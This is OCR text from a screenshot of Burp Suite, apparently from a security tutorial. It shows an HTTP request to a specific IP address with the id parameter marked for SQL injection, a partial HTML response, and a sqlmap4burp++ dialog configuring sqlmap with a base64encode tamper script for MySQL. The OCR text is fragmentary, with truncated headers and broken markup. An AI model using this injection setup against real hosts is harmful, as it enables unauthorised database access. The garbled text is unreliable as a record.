 Go Cancel < > Target: http://119
Request
Raw Params Headers Hex
GET /user/Article.php?id=*&aid=3 HTTP/1.1
Host: 119.3.191.245:8877
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
Accept:
text/html,application/xhtm
;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=
Accept-Encoding: gzip, de
Connection: close
Cookie: PHPSESSID=2qcn
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<!DOCTYPE html>
<html lang="en">
<head>
"UTF-8">
小本本</title>
ext/css">
0;
:0;
t{
list-style: none;
width: 100%;
sqlmap4burp++ config
Python name: python ?
Sqlmap path: E:\tools\sqlmap\sqlmap.py Browse
Sqlmap option: --tamper base64encode.py --dbms=mysql ?
OK Cancel
T9Sec